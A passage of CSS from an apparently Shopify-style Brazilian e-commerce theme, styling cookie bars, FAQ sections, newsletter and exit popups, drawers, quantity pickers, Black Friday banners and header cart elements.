	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}